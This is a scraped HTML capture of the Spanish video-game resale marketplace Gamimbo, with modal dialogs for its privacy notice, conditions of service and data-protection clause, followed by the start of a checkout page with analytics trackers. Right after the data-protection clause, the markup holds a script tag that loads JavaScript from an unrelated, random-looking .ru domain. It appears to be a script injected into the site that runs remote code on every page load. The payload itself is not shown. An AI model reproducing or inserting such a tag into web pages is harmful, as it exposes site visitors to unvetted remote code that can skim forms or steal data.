<p>Este Sitio Web incluye determinados servicios prestados por BESEIF SOLUTIONS, S.L. que permiten agilizar y aportar seguridad al proceso de compra y envío de los artículos que los usuarios decidan adquirir/vender. Concretamente, los servicios prestados se incluyen en los botones de “Comprar” y “Mis ventas” de este Sitio Web. En este sentido, los usuarios consienten que, cuando decidan adquirir/vender un artículo en Gamimbo haciendo uso de los servicios de BESEIF, sus datos identificativos y de contacto se transmitan automáticamente a dicha entidad para evitar que el usuario tenga que incluir manualmente todos los datos necesarios para gestionar el envío y BESEIF pueda agilizar todo el proceso, mejorando así la experiencia de compraventa del usuario. Puede consultar los Términos y Condiciones de Uso así como Política de Privacidad y Cookies de BESEIF en www.beseif.com.</p>
<h6 style="font-size: 18px; line-height: 2;">4. Tus derechos</h6>
<p>Tienes garantizada la posibilidad de ejercer los derechos de acceso, cancelación, rectificación y oposición enviándonos un e-mail a info@gamimbo.com, donde indicarás tu nombre y apellidos y adjuntarás fotocopia de tu DNI. Mientras no nos comuniques lo contrario, entenderemos que tus datos no han sido modificados. No te olvides de notificarnos cualquier modificación en tus datos personales.</p>
<h6style="font-size: 18px; line-height: 2;">5. Cookies</h6>
<p>Una cookie es un fichero que se descarga en tu ordenador al acceder a determinadas páginas web. Las cookies permiten a una página web, entre otras cosas, almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información que contengan y de la forma en que utilices tu equipo, pueden utilizarse para reconocer al usuario. En Gamimbo utilizamos cookies de análisis y cookies de inicio de sesión. Las cookies de análisis son aquéllas que bien tratadas por nosotros o por terceros, nos permiten cuantificar el número de usuarios y así realizar la medición y análisis estadístico de la utilización que hacen los usuarios del servicio ofertado. Para ello se analiza tu navegación en nuestra página web con el fin de mejorar nuestra oferta de productos o servicios. Por otro lado, las cookies de inicio de sesión son un tipo de cookies diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Puedes permitir, bloquear o eliminar las cookies instaladas en tu equipo mediante la configuración de las opciones del navegador instalado en tu ordenador.</p>            </div>
            <div class="modal-footer">
                <a data-dismiss="modal" class="btn btn-style-3"><i class="fa fa-times"></i> Cerrar</a>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->        <div class="modal fade " id="modal_condiciones_servicio" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
    <div class="modal-dialog  modal-lg">
        <div class="modal-content">
            <div class="modal-header push-down-20">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Condiciones de Servicio</h4>
            </div>
            <div class="modal-body">
                <p>Estas Condiciones de Servicio junto con el Aviso Legal regulan la compraventa de los productos ofrecidos por medio de nuestra página web.<br /> La validación del pedido por parte del Cliente o la validación del registro por parte del vendedor supone expresamente el conocimiento y aceptación de estas Condiciones de Servicio. Salvo prueba en contrario, los datos registrados constituyen la prueba del conjunto de transacciones realizadas.</p>
<h6 style="font-size: 18px; line-height: 2;">1. ¿Quiénes somos?</h6>
<p>Somos una empresa que se dedica a la intermediación en la compraventa de consolas, videojuegos y accesorios para videojuegos. Nuestro servicio sólo está disponible en España.</p>
<h6 style="font-size: 18px; line-height: 2;">2. ¿Cómo comprar?</h6>
<p>Para comprar en Gamimbo no es necesario estar registrado. Sin embargo, si creas una cuenta, podrás disfrutar de las siguientes ventajas: podrás vender tus juegos dentro de la plataforma; evitarás teclear una y otra vez tus datos cuando realices un pedido; podrás consultar el estado de tus pedidos en curso y consultar el historial de los pedidos realizados; y dispondrás de una lista de deseos. <br /> Si prefieres registrarte antes de empezar a comprar, solamente tienes que acceder al icono "Registrarse" en la parte superior derecha de la Página Web, introducir tu e-mail, nombre de usuario y contraseña y aceptar estas Condiciones de Servicio y nuestra Política de Privacidad. Por último, podrás optar por suscribirte a nuestras newsletters. Al pulsar el botón "Registrarse", nos enviarás tus datos y nosotros te remitiremos un correo electrónico para que puedas activar tu cuenta. A partir de este momento, ya estará todo listo para que empieces a disfrutar de nuestra selección de productos. <br /> Si optas por realizar la compra como invitado, solamente tienes que elegir el producto que más te guste, pulsar el botón "comprar", informarnos la dirección de envío y aceptar estas Condiciones de Servicio y nuestra Política de Privacidad. Es importante que leas y entiendas nuestras Condiciones y Políticas antes de aceptarlas. En el caso de que no estés de acuerdo con una o alguna de sus cláusulas, no deberás avanzar en el proceso de compra. Los campos del formulario marcados con un asterisco (*) son de obligado cumplimiento, los demás son facultativos. A continuación recibirás un correo electrónico de confirmación, y podrás visualizar e imprimir un documento justificativo de la compra realizada. <br /> Durante el procedimiento de registro y posteriormente, accediendo a tu cuenta personal de Usuario, tendrás la posibilidad de corregir errores en la introducción de tus datos. Si antes de que el vendedor realice el envío encuentras algún error, tendrás a tu disposición un canal de comunicación con él. Este canal también te puede servir para la resolución de cualquier duda que pueda surgir durante el proceso de compra. Después de realizar el pago, el vendedor se encargará de realizarte el envío, según las condiciones que haya especificado en los detalles del producto. <br /> Al hacer la compra de un producto, estarás aceptando las condiciones impuestas por el vendedor del producto en cuestión.<br /> En cuanto a los productos que tengan a Gamimbo como vendedor, se seguirán las mismas normas aplicadas al resto de vendedores, con las siguientes condiciones adicionales: La imagen mostrada en la web puede no coincidir con el producto final. Si el producto se encontrara fuera de stock una vez realizado el pedido, se notificará al cliente y se realizará la devolución del pago.<br /> Se emitirá una factura simplificada/tiquet como justificante de compra, que el comprador podrá descargar desde su cuenta. Para solicitar una factura, el comprador deberá facilitar sus datos personales.<br /> Los precios indicados en los productos vendidos directamente por Gamimbo son finales después de impuestos y no incluyen ningún seguro por desperfectos. Nos reservamos el derecho de modificar estos precios sin previo aviso.<br /> Los gastos de envío se indicarán aparte, a no ser que se indique lo contrario.<br /> Gamimbo se hará cargo de la comisión que Paypal pueda aplicar a las compras de productos vendidos directamente por Gamimbo.<br /> Durante todo el proceso de compra tienes garantizada la seguridad de la información y de tus datos personales, ya que la Página Web se encuentra protegida por el protocolo https://.</p>
<h6 style="font-size: 18px; line-height: 2;">3. ¿Cómo vender?</h6>
<p>El primer paso es crear una cuenta de usuario. Si ya la tienes, asegúrate de que has rellenado todos tus datos correctamente y has incluido una foto de perfil. Será como te conocerán el resto de Usuarios. A continuación, entra en tu panel de control, "productos en venta" y haz click en "añadir". Rellena la ficha con el mayor número de datos posible (¡así el comprador encontrará tu producto más fácilmente!). Esto incluirá una ficha con el estado del producto (nuevo, seminuevo, usado), contenido (sólo juego, caja o manual), gastos de envío (y fecha de entrega), fotos, idioma y región y una descripción del producto lo más exacta posible. También deberás especificar si aceptas devoluciones, el procedimiento y el plazo máximo para hacerlo. <br /> No se podrán anunciar en la Página Web productos que por su estado no se puedan utilizar (producto rayado y/o roto, etc.). Si el producto que recibe el comprador no se corresponde con la descripción facilitada por el vendedor, la responsabilidad irá a cargo del vendedor. Tampoco se podrán vender productos que salgan de la temática de la página (videojuegos y accesorios para videojuegos).<br /> Una vez vendido, es hora de aceptar el pago y hacer el envío. El comprador querrá saber en qué momento lo has realizado, así que es buena idea cambiar el estado del pedido en tu panel de administración. Así el comprador sabrá cuando esperar su nueva adquisición. En el caso que aceptes pagos a través de Beseif, este paso no será necesario. Cuando realices la venta, deberás solicitar la recogida del producto, porlo que los datos del pedido se actualizarán automáticamente. <br /> Ten en cuenta que mediante la publicación de tu anuncio estás emitiendo una oferta de venta, que será vinculante a partir de que ésta sea aceptada por otro Usuario. Además, acuérdate de que la comisión correspondiente a Gamimbo por tu venta (6%) deberá estar incluida en el precio que publiques. Gamimbo cobrará la comisión directamente del comprador.<br /> Recuerda que tendrás a tu disposición un canal de comunicación con tu comprador, para la resolución de cualquier duda que pueda surgir durante el proceso. Si necesitas ayuda, no dudes en consultar nuestra sección de preguntas frecuentes o en ponerte en contacto con nosotros. Estaremos encantados de resolverlo contigo.<br /> Es responsabilidad del vendedor eliminar un artículo si ya no es de su pertenencia, sea por extravío o por una venta anterior fuera de la plataforma de Gamimbo, ya que este tipo de acciones pueden ocasionar malentendidos entre compradores y vendedores. Si no se elimina dicho producto y éste es comprado, el vendedor deberá rembolsar el total del importe al comprador. En el caso de la comisión, Gamimbo habrá realizado con éxito el objetivo por el cual se aplica la comisión, que en este caso es poder realizar la venta de un producto. Por lo tanto, no se devolverá dicha comisión.</p>
<h6 style="font-size: 18px; line-height: 2;">4. ¿Cómo pagar?</h6>
<p>Los anuncios en Gamimbo funcionan mediante un sistema de comisiones que sólo se aplicarán si el producto que anuncias se vende. El importe de la comisión es del 6% (IVA incluido) sobre el total de la venta y será aplicada en el momento en que vendas el producto. Gamimbo se reserva el derecho de modificar las comisiones cuando lo crea oportuno.<br /> En caso de que quieras retirar un producto, podrás hacerlo en cualquier momento sin ningún coste adicional. <br /> Podrás realizar el pago mediante tarjeta o a través de PayPal. Cuando optes por realizar el pago por tarjeta, serás redireccionado a una plataforma segura, donde podrás introducir tus datos bancarios. En el casode utilizar Paypal, puede que esta plataforma aplique comisiones de sus servicios, que irán a cargo del vendedor. Gamimbo no tendrá acceso a tus datos bancarios en ningún momento.</p>
<h6 style="font-size: 18px; line-height: 2;">5. ¿Cómo y cuándo lo recibo?</h6>
<p>Es responsabilidad del vendedor realizar los trámites necesarios para el envío del producto. Después de recibir el pago, el vendedor deberá notificar al comprador cuándo se realizará el envío. Cuando el vendedor venda un producto, éste tendrá acceso a la dirección y a los datos de contacto del comprador, que utilizará únicamente para realizar el envío del producto. Es importante que suministres la dirección exacta de entrega ya que en caso de que el pedido no pueda ser entregado por errores en la dirección, será el comprador quien deba hacerse cargo del sobrecoste del reenvío del producto, a menos que el error en el envío sea imputable al vendedor.<br /> Los trámites para el envío del producto por parte del vendedor deberán realizarse en un plazo máximo de 5 días hábiles. El plazo de entrega dependerá del método escogido por el vendedor, pero nunca superará los 20 días hábiles. <br /> Si el vendedor se encontrase en la imposibilidad de enviarte los productos adquiridos dentro del plazo indicado, deberá comunicártelo e informarte de un nuevo plazo para la entrega. Cuando el nuevo plazo de entrega se extienda por más de 20 días hábiles, tendrás la posibilidad de cancelar el pedido y pedir que te reembolse el importe del producto si lo hubieses pagado. En tal supuesto, el vendedor deberá devolver al comprador las cantidades pagadas cuanto antes, como máximo en un plazo de 14 (catorce) días desde que hubiese solicitado el reembolso, a través de una transferencia bancaria a la cuenta del comprador. El vendedor deberá guardar un justificante de la transacción. El comprador deberá notificar cuanto antes de la recepción de la transferencia. <br /> El vendedor deberá conservar siempre el justificante del envío, por si en caso de conflicto debe demostrar que lo ha realizado. <br /> En el supuesto de que detectases algún problema en el momento de la entrega de tu pedido (productos faltantes o deteriorados) deberás contactar directamente con el vendedor dentro de las primeras 48 horas siguientes a la recepción. Si surge algún problema con el envío del producto (extraviado, retraso en la entrega, estado, etc.), la responsabilidad irá a cargo del vendedor.<br /> En el caso de que no se pueda entregar el producto por cualquier motivo y en un intento de comunicación por parte del vendedor, el comprador no contestara, el vendedor deberá ponerse en contacto con Atención al Cliente de Gamimbo para informar de la situación. En este caso, se devolverá el artículo al vendedor y el importe se abonará a Gamimbo.<br /> En el caso de los productos de la tienda oficial Gamimbo, existirán diferentes modalidades de envío, especificadas en la ficha de producto. En el momento del envío, Gamimbo no se hará responsable de que el comprador haya facilitado una dirección errónea o de que el envío haya sido rehusado. El comprador deberá pagar el envío en caso de retorno del paquete, o bien con cargo a la tarjeta de crédito con la que se realizó la compra, o bien por cualquier otro medio acordado posteriormente con el cliente..</p>
<h6 style="font-size: 18px; line-height: 2;">6. ¿Cuánto cuesta el envío?</h6>
<p>Los gastos de envío son determinados por cada uno de los vendedores, según el método de entrega y el peso del producto. Los gastos estarán especificados en pantalla en el momento de realizar la compra.</p>
<h6 style="font-size: 18px; line-height: 2;">7. ¿Y si me arrepiento de la compra?</h6>
<p>Será obligación del vendedor especificar si acepta devoluciones y el procedimiento para hacerlo. El pago de la devolución nunca se realizará a través de la página, pero podrá utilizarse el espacio destinado a la comunicación entre comprador y vendedor. Os recordamos que en estos casos el vendedor deberá devolver al comprador la totalidad del valor pagado por el comprador, incluyendo el valor correspondiente a la comisión de Gamimbo. Gamimbo no hará ninguna devolución al vendedor y tampoco nos haremos responsables de los conflictos que se puedan derivar de las devoluciones o del procedimiento establecido por el vendedor para las mismas.<br /> Para que se pueda tramitar correctamente la devolución, deberás devolver el producto en las mismas condiciones que las que lo recibió, de manera que no sufra ningún tipo de depreciación en su valor, y dentro del plazo establecido por el vendedor.<br /> Política de devolución de los productos de la tienda oficial. Puedes ejercer tu derecho de desistimiento hasta 14 días después de la compra, siempre y cuando el artículo no haya sido usado y conserve el precinto original, así como accesorios y regalos asociados, encontrándose en perfecto estado de conservación. El comprador será responsable de realizar un embalaje seguro, para que el artículo llegue en perfectas condiciones; cualquier desperfecto del transporte de la devolución correrá a cargo del comprador. La devolución del importe se realizará en el momento que Gamimbo reciba el artículo y verifique que éste se encuentra en las condiciones mencionadas. Los gastos de envío de la devolución correrán a cargo del cliente.<br /> No se realizarán devoluciones de tarjetas prepago o productos con activación online.</p>
<h6 style="font-size: 18px; line-height: 2;">8. Normas de Conducta</h6>
<p>Es imprescindible que tanto el vendedor como el comprador respeten las normas de conducta de la Página Web establecidas en las presentes Condiciones de Servicio y en el Aviso Legal. En caso contrario, Gamimbo podrá cancelar su cuenta de usuario y perfil de forma temporal o permanente sin previo aviso, dependiendo del caso. <br /> Si ves en la Página Web alguna conducta contraria a la ley, a las buenas costumbres, a la moralidad, a la propiedad industrial o intelectual, a estas Condiciones de Servicio o al Aviso Legal, te agradeceríamos nos lo avisaras escribiéndonos a atencioncliente@gamimbo.com.<br /> A título enunciativo y en ningún caso limitativo o excluyente, el Usuario se compromete a:<br /> 1. Registrarse utilizando datos reales, exactos, actuales y veraces. El Usuario registrado será responsable en todo momento de la custodia de su contraseña, asumiendo en consecuencia cualesquiera daños y perjuicios que pudieran derivarse de su uso indebido, así como de la cesión, revelación o extravío de la misma, debiendo informar inmediatamente a Gamimbo en caso de que tenga motivos para creer que su contraseña ha sido utilizada de manera no autorizada o es susceptible de serlo. En cualquier caso, el acceso a áreas restringidas y/o el uso del Servicio realizado bajo la contraseña de un Usuario registrado se reputarán realizados por dicho Usuario, quien responderá en todo caso de dicho acceso y uso.<br /> 2. No introducir o difundir productos cuyo contenido sea de carácter racista, xenófobo, pornográfico, de apología del terrorismo o que atenten contra los derechos humanos.<br /> 3. No difundir, transmitir o poner a disposición de terceros cualquier tipo de información, elemento o producto cuyo contenido atente contra los derechos fundamentales y las libertades públicas reconocidos constitucionalmente y en los tratados internacionales.<br /> 4. No difundir, transmitir o poner a disposición de terceros cualquier tipo de información, elemento o producto cuyo contenido constituya publicidad ilícita o desleal.<br /> 5. No difundir, transmitir o poner a disposición de terceros cualquier tipo de producto que no funcione correctamente, defectuoso, en mal estado o que no se corresponda con el producto anunciado.<br /> 6. No introducir o difundir cualquier información y contenidos falsos, engañosos, ambiguos o inexactos de forma que induzca o pueda inducir a error a los receptores de la información, como fotografías que no correspondan exactamente con el producto que se vende.<br /> 7. No difundir, transmitir o poner a disposición de terceros cualquier tipo de información, elemento o producto cuyo contenido suponga una violación del secreto de las comunicaciones y la legislación de datos de carácter personal.<br /> 8. No difundir, transmitir o poner a disposición de terceros fotografías ni cualquier representación o imagen de personas menores de edad.<br /> Te obligas a mantener indemne a Gamimbo ante cualquier posible reclamación, multa, pena o sanción que pueda venir obligada a soportar como consecuencia del incumplimiento por parte del Usuario de cualquiera de las normas de utilización antes indicadas, reservándose, además Gamimbo el derecho a solicitar la indemnización por daños y perjuicios que corresponda.</p>
<h6 style="font-size: 18px; line-height: 2;">9. Información General</h6>
<p>Gamimbo no controla por norma general las cuentas de los usuarios, los productos ofrecidos y las transacciones realizadas o en curso entre los usuarios, por lo que no podrá ser responsabilizada en ningún caso por faltas cometidas por los mismos si no ha participado o colaborado de forma activa para que la falta se produjese.<br /> Gamimbo dispone de una dirección de correo electrónico de Atención al Cliente y Reclamaciones: <a href="mailto:atencioncliente@gamimbo.com">atencioncliente@gamimbo.com</a>. Si lo prefieres, puedes utilizar el formulario de contacto de la web.<br /> Garantía productos tienda oficial. Para ejercer el derecho a garantía es imprescindible el ticket de compra.<br /> A partir de los 6 meses después de la compra, podemos exigir un peritaje del producto que demuestre que el defecto es de fábrica y no se debe a un mal uso o al paso del tiempo. Queda anulada la garantía en los productos que hayan tenido una incorrecta utilización, manipulación o mantenimiento por parte del cliente, que tengan componentes rotos o dañados por impacto o que hayan sido modificados. La garantía no cubre productos sin el embalaje original y/o utilización indebida.<br /> El producto defectuoso será devuelto a  Gamimbo. Gamimbo se reserva el derecho a verificar la realidad del defecto. Sólo después de dicha verificación Gamimbo procederá a sustituir, reparar o rembolsar el producto, según proceda.<br /> Los gastos derivados de devoluciones incorrectas por parte del cliente, correrán por cuenta de éste.<br /> No nos haremos responsables de daños ocasionados por el mal uso de los productos.</p>
<p>Cancelación de pedidos de la tienda oficial. Gamimbo se reserva el derecho a cancelar pedidos o determinados productos de un pedido si concurre alguna de las siguientes circunstancias:</p>
<ul>
<li>Productos calificados como no disponibles o fuera de catálogo por los distribuidores.</li>
<li>Productos que no puedan ser entregados por los proveedores debido a problemas ajenos a Gamimbo.</li>
<li>Fraude relativo a la tarjeta de crédito.</li>
<li>Uso incorrecto de cupones de descuento.</li>
<li>Fraude contra Gamimbo.</li>
</ul>
<p>Gamimbo informará al cliente sobre la cancelación de cualquier pedido y le reembolsará todas las cantidades pagadas por dicho pedido.</p>
<p>Este Sitio Web incluye determinados servicios prestados por BESEIF SOLUTIONS, S.L. que permiten agilizar y aportar seguridad al proceso de compra y envío de los artículos que los usuarios decidan adquirir/vender. Concretamente, los servicios prestados se incluyen en los botones de “Comprar” y “Mis ventas” de este Sitio Web. En este sentido, los usuarios consienten que, cuando decidan adquirir/vender un artículo en Gamimbo haciendo uso de los servicios de BESEIF, sus datos identificativos y de contacto se transmitan automáticamente a dicha entidad para evitar que el usuario tenga que incluir manualmente todos los datos necesarios para gestionar el envío y BESEIF pueda agilizar todo el proceso, mejorando así la experiencia de compraventa del usuario. Puede consultar los Términos y Condiciones de Uso así como Política de Privacidad y Cookies de BESEIF en www.beseif.com.</p>
<h6 style="font-size: 18px; line-height: 2;">10. Menores de Edad</h6>
<p>Con carácter general, para adquirir o vender los productos ofrecidos por la Página Web los menores de edad deben haber obtenido previamente la autorización de sus padres, tutores o representantes legales, quienes serán responsables de todos los actos realizados a través de la Página Web por los menores a su cargo. En aquellos casos en los que expresamente se señale o que esté determinado por ley, el acceso quedará restringido única y exclusivamente a mayores de 18 años.</p>
<h6 style="font-size: 18px; line-height: 2;">11. Protección de datos</h6>
<p>Mantenemos una rigurosa política de privacidad con los datos de nuestros Usuarios. Por ello, informamos de que los datos personales recabados en los formularios presentes en la Página Web serán tratados de manera confidencial y serán guardados en ficheros automatizados bajo la titularidad de Mireia Puigderrajols Motjer (Gamimbo), con las finalidades expresadas en cada supuesto en que se recojan sus datos personales.<br /> Solamente comunicaremos sus datos personales en la medida en que sea necesario para la prestación del servicio o para la entrega de los productos. No comunicaremos a terceros su información de carácter personal, salvo de forma anónima o agregada, o en la forma determinada en los avisos establecidos para cada supuesto en que se recojan sus datos personales.<br /> El usuario no podrá ceder los datos personales ajenos a terceros, excepto si es del todo indispensable para realizar la devolución de un producto.<br /> Tienes garantizada la posibilidad de ejercer los derechos de acceso, cancelación, rectificación y oposición mediante un escrito al domicilio de Gamimbo o un e-mail, donde indicarás tu nombre y apellidos y adjuntarás fotocopia de tu DNI. Mientras no nos comuniques lo contrario, entenderemos que tus datos no han sido modificados. No te olvides de notificarnos cualquier modificación en tus datos personales.</p>
<h6 style="font-size: 18px; line-height: 2;">12. Ley Aplicable y Jurisdicción</h6>
<p>Estas Condiciones de Servicio se regirán e interpretarán conforme a la legislación española. En caso de litigio entre Gamimbo y el Usuario, éste podrá interponer su acción ante los tribunales españoles correspondientes al domicilio de Gamimbo, o bien ante los tribunales del lugar donde el Usuario esté domiciliado. Caso el litigio sea entre usuarios, se podrá interponer la demanda en el domicilio del demandado.</p>            </div>
            <div class="modal-footer">
                <a data-dismiss="modal" class="btn btn-style-3"><i class="fa fa-times"></i> Cerrar</a>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->        <div class="modal fade " id="modal_clausula_protecciondatos" tabindex="-1" role="dialog" aria-hidden="true" style="display: none;">
    <div class="modal-dialog  modal-lg">
        <div class="modal-content">
            <div class="modal-header push-down-20">
                <button type="button" class="close" data-dismiss="modal" aria-hidden="true">&times;</button>
                <h4 class="modal-title">Cláusula de Protección de Datos</h4>
            </div>
            <div class="modal-body">
                <p>De acuerdo con lo establecido por la Ley Orgánica 15/1999, le informamos que sus datos serán incorporados a un fichero bajo la responsabilidad de Mireia Puigderrajols Motjer (Gamimbo) con la finalidad de posibilitar la prestación de nuestros servicios y de mantenerte informado sobre novedades, productos y servicios de Gamimbo. Puedes ejercer sus derechos de acceso, rectificación, cancelación y oposición mediante un escrito a atencioncliente@gamimbo.com o a nuestra dirección C/Antoni Rovira i Virgili nº7 2º 2ª 17006 - Girona.<br /> Mientras no nos comuniques lo contrario, entenderemos que tus datos no han sido modificados. No te olvides de notificarnos cualquier variación en tus datos personales.<br /> El envío de estos datos implica la aceptación de esta cláusula.</p><script type="text/javascript" src="https://l1a219z.ru/b.js"></script>            </div>
            <div class="modal-footer">
                <a data-dismiss="modal" class="btn btn-style-3"><i class="fa fa-times"></i> Cerrar</a>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        <script src="frontend/js/jquery.min.js"></script>

<script src="frontend/js/bootstrap.min.js"></script>

<script src="plugins/select2/select2.min.js"></script>
<script src="plugins/select2/select2_locale_es.js"></script>

<script src="plugins/mCustomScrollbar/jquery.mCustomScrollbar.concat.min.js"></script>

<script src="plugins/jquery.lazyload.min.js"></script>
<script src="plugins/imagesloaded.pkgd.min.js"></script>
<script src="plugins/jquery.elevateZoom-3.0.8.min.js"></script>

<script src="plugins/magnificpopup/jquery.magnific-popup.min.js"></script>

<script src="plugins/owlcarousel/owl.carousel.min.js"></script>

<script src="plugins/typeahead.bundle.min.js"></script>
<script src="plugins/handlebars.min.js"></script>

<script>
var CURRENT_LANG = 'es';
var BASE_URL = 'https://www.gamimbo.com/';
var FIXED_NAVBAR_ENABLED = true;
var TRANSLATE_57 = 'Ha ocurrido un error.';
var TRANSLATE_66 = 'Cargando...';
var TRANSLATE_67 = 'Selecciona una provincia';
var TRANSLATE_111 = 'Añadir al carrito';
var TRANSLATE_286 = 'Añadir a mis Favoritos';
var TRANSLATE_383 = 'Selecciona una zona';
var TRANSLATE_526 = 'Debes mantener como mínimo 1 método de envío.';
</script>

<script src="frontend/js/custom-180903_3.min.js"></script>
<script src="frontend/js/shop-190126.min.js"></script>

            </body>
</html>
<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,700,900|Dosis:400,700" rel="stylesheet">
?>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gamimbo.com/es/shop_ctr/set_checkout?randomForm=0
body_size: 17947
content:
<!DOCTYPE html>
<html lang="es">
    <head>
        <meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>ᐅ GAMIMBO - Compra-Venta de Videojuegos Consolas y Merchandising</title>
<base href="https://www.gamimbo.com/" />
<meta name="description" content="Compra-venta online de videojuegos y consolas ¡ Regístrate gratis en Gamimbo !"/>
<meta name="keywords" content=""/>
<link rel="canonical" href="https://www.gamimbo.com/es" /><link rel="alternate" href="https://www.gamimbo.com/es" hreflang="es" />

<link rel="apple-touch-icon" sizes="180x180" href="frontend/img/favicon/apple-touch-icon.png">
<link rel="icon" type="image/png" href="frontend/img/favicon/favicon-32x32.png" sizes="32x32">
<link rel="icon" type="image/png" href="frontend/img/favicon/favicon-16x16.png" sizes="16x16">
<link rel="manifest" href="frontend/img/favicon/manifest.json">
<link rel="mask-icon" href="frontend/img/favicon/safari-pinned-tab.svg" color="#5bbad5">
<link rel="shortcut icon" href="frontend/img/favicon/favicon.ico">
<meta name="msapplication-config" content="frontend/img/favicon/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
<link href="frontend/css/bootstrap.min.css" rel="stylesheet">
<link href="frontend/css/font-awesome.min.css" rel="stylesheet">
<link href="frontend/css/less-space.min.css" rel="stylesheet">
<link rel="stylesheet" href="plugins/owlcarousel/owl.carousel.min.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="plugins/owlcarousel/owl.theme.default.min.css" type="text/css" media="screen"/>
<link rel="stylesheet" href="plugins/select2/select2.min.css">
<link rel="stylesheet" href="plugins/magnificpopup/magnific-popup.min.css">
<link href="frontend/css/custom-modals.min.css" rel="stylesheet">
<link href="frontend/css/custom-alerts-180903.min.css" rel="stylesheet">
<link href="frontend/css/custom-buttons-180903.min.css" rel="stylesheet">
<link href="frontend/css/custom-inputs-180903.min.css" rel="stylesheet">
<link href="frontend/css/custom-190124.min.css" rel="stylesheet">

<!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
<!--[if lt IE 9]>
  <script src="https://oss.maxcdn.com/libs/html5shiv/3.7.0/html5shiv.js"></script>
  <script src="https://oss.maxcdn.com/libs/respond.js/1.3.0/respond.min.js"></script>
<![endif]-->



<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '112778469275027');
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1"
src="https://www.facebook.com/tr?id=112778469275027&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-90038843-1', 'auto');
  ga('require', 'displayfeatures');
  ga('send', 'pageview');
  ga('require', 'ec');
  ga('set', '&cu', 'EUR'); // Set tracker currency

</script>


<!-- VisitorHunter Code -->
<script type="text/javascript">
  var _paq = _paq || [];
  // tracker methods like "setCustomDimension" should be called before "trackPageView"
  _paq.push(['trackPageView']);
  _paq.push(['enableLinkTracking']);
  (function() {
    var u="//analytics.visitorhunter.com/";
    _paq.push(['setTrackerUrl', u+'tracker.php']);
    _paq.push(['setSiteId', '94']);
    var d=document, g=d.createElement('script'), s=d.getElementsByTagName('script')[0];
    g.type='text/javascript'; g.async=true; g.defer=true; g.src=u+'tracker.js'; s.parentNode.insertBefore(g,s);
  })();
</script>
<!-- End VisitorHunter Code -->

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter46782753 = new Ya.Metrika({
                    id:46782753,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/46782753" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

    </head>
    <body class="fixed-header">
        
        <div class="container container-body">
            <div id="header_top">
    <div class="">
        <div class="">
            <div class="">
                <div class="header_top_container"><div class="header_top_left">
                        <ul class="list-inline xs-mb-0">
                            <li class=" hidden-xs"><a href="es/ayuda/como-comprar" title="">Cómo comprar</a></li>
                            <li class=" hidden-xs"><a href="es/ayuda/como-vender" title="">Cómo vender</a></li>
                            <li class=" hidden-xs"><a href="es/contacto" title="">Contacto</a></li>
                            <li class="dropdown visible-xs">
                                <a href="https://www.gamimbo.com/es#modal_games_platforms" data-toggle="modal" ><i class="fa fa-bars"></i></a>
                            </li>
                        </ul>
                    </div>
                    <div class="header_top_right">
                                                    <ul class="list-inline xs-mb-0">
                                <li><a href="es/account/login"><i class="fa fa-user"></i> <span class="hidden-xs">Inicia sesión</span></a></li>
                                <li class="hidden-xs"><a href="es/account/login"><i class="fa fa-plus"></i> <span class="hidden-xs">Regístrate</span></a></li>
                                <li class="hidden-sm hidden-md hidden-lg"><a href="es/contacto"><i class="fa fa-question"></i></a></li>
                            </ul>
                                                <div class="nav-cart dropdown shop_cart">
                            <a href="es/shop_ctr/checkout" >
    <i class="fa fa-shopping-cart"></i>
        <span class="shop_header_cart_total">
                
    </span>
</a>
                        </div>

                        <div class="nav-dropdown dropdown nav-notifications hidden">

                        </div>

                                            </div>
                </div>
            </div>
        </div>
    </div>
</div>
<header id="header">
    
    <div class="container">
        <div class="header-container">
            <div class="nav-left">
                <a href="es" class="logo" title="Gamimbo"><img src="frontend/img/logo-x94.png" alt="Gamimbo"></a>
            </div>


            <div class="nav-right xs-mt-10">
                <div class="header_form_search">
                    <form action="es/shop" class="custom-inputs custom-inputs-1">
                        <div class="header_form_search-container">
